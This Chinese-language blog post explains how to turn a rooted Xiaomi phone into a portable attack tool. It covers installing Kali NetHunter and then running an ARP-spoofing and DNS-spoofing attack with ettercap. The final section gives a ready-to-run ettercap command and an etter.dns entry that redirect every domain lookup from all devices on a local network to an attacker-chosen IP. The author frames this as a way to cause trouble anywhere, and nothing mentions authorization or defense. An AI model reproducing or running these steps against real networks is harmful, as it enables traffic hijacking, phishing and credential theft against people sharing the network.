## 一、背景

- 前段时间在玩一些安全工具,时间久了,就越发对电脑那庞大的体积感到苦恼。对于一个想随时随地都能搞事情的人来说,这无异于是一件很不好的事。

- 后来,看到一些国外的博主直接把Kali给装进了Android,不由得心驰神往,思虑一番,说干就干!

## 二、材料

### 1、必备材料

- 一台Root后的手机

## 2、root权限获取(米系)

- 申请解锁小米手机:[传送门](https://www.miui.com/unlock/index.html)

- 手机切换到开发板(不想变砖)

- 在某宝上买一个开发内测账户(正式版MIUI无法开启使用root)

- 在手机上 ==> 设置 ==> 我的设备 ==> MIUI版本 ==> 右上角3点 ==> 切换到开发版系统

- 在开发版系统中开启开发者模式:[参考](https://www.kewenba.com/14019.html)

- 开启root权限 ==> 设置 ==> 应用管理 ==> 权限 ==> Root权限管理

### 3、安装kali

- 方式1:Termux+AnLinux

- 安装Termux ==> `apt update` ==> `apt install tsu` ==>` tsu`(使用root权限)

- 进入AnLinux ==>选择安装kali-NetHunter ==> 得到安装代码 ==> 复制代码于Termux运行 ==> 等待Linux容器成功安装

- 使用管理员权限运行容器(否则部分程序无法正常使用):`tsu ./start-nethunter.sh`

- 方式2: 从F-Droid安装NetHunter

- 下载F-Droid ==> 安装 NetHunter ==> 安装NetHunter Terminal

- 进入NetHunter ==> 安装Chroot (kali-nethunter的核心引擎)

- 启动SSH服务(默认账户:root 默认密码:toor)

## 三、执行ARP攻击

### 1、修改Ettercap的DNS配置文件

- `vi /etc/ettercap/etter.dns`

- 添加:`* A 任意IP`(在对网络内设备执行ARP欺骗后,其他设备会将所有的域名请求都指向该IP地址)

### 2、启动DNS欺骗攻击

- 复制以下代码于NetHunter终端中进行

- `ettercap -Tq -i wlan0 -M arp:remote -P dns_spoof /// /网关地址/`



- 其中`///`代表全IP ; `/网关地址//` 可以由`route -n`命令得到

- `wlan0` 指的是网卡,可由`ifconfig`命令得到(注意网卡和对于的IP)

- 补充:

开启VNC: `vncserver`

### 3、效果:

- 同电脑执行效果一致:([参考](https://gotarget.top/archives/ju-yu-wang-gong-ji-dns-tou-du))

<video width="100%" height="auto" controls="controls" preload="meta" src="http://video.gotarget.top/A/hacker/lAN/%E5%8F%97%E5%AE%B3%E8%80%85%E8%A7%86%E8%A7%92.mp4">

Android To Hacker Weapon